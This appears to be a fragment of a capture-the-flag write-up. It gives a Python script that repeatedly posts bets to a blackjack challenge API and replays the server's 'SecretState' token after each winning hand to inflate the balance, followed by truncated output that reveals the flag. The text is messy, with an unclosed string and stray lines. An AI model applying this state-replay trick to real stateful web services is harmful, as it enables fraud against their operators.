 import requests
import json
url = "http://20383ca3-5d70-4954-b646-5ef60d4a6a33.node3.buuoj.cn/api/deal"
SecretState = "100bbef0db059e0c55e1386e8dfcfd026c0424d03429980c091c58ea81dc5e4e753d306d4e42eb1f966a1518c729dae6155894982afe4318066021227987e3f87b4
while 1:
data = {"Bet": 500, "SecretState": SecretState}
r = requests.post(url=url,data=json.dumps(data)).json()
if r['GameState'] == 'Blackjack':
SecretState = r['SecretState']
print(r['Balance'])
if r['Balance'] > 100000:
print(r)
break
while 1
hello
d83beb0024a9ab31f5d8757c0f7077fddaeddeb9ae0eedc9b097cbb19d2cbc461e97f01b9e0d18c95374d983af2126ecfb5fc0e3fca346e295756d7ed678332dd40dc83ea87e9
8e9ac3c69688d7479b458b98bc81f27243cdb637cdce73db6eaa6f62a9f3dda31348e3e28adb1360247fe3340b2aaa41b9c28262568c30d83d9659085a556145aaed63f0d6aca
a0feb6aaca21ecc0b5188646abcb1267ddbf62f3b75d6e0fcb67a1669689561431e6b785be67de9c5249e530ba02d6098c8e94ff3bebbec1b4e1e4dca751feb58b6b4ed5f256d
2aa2c53bdee049e1529842d2b108acb0d35e2dc7dd0de6363dfbb929ddc1c26c4c651e21b4d4c74771d5e6aba3fe67bb2a781e53fe7708ff69e54b570ae41b787bd0abb82cab8
9c27d4bf5402be5222290c7c10a95e988d8b5cbefffb5386f18fcb70c6416d45e746154ddc4ba913efb5e047145a50bea08c0dee59936055af4e192c1e288d499170db2ff0cf5
f1d3766f5b3da165f2b', 'PlayerHand': [['Queen', 'Clubs'], ['Ace', 'Hearts']], 'DealerHand': [['10', 'Diamonds'], ['7', 'Hearts']], 'Balance':
100750, 'GameState': 'Blackjack', 'SessionState': 'Won', 'Bet': 500, 'Flag': 'flag{5c3bc470-07a8-4a79-8370-e83b3b5e07b8}'}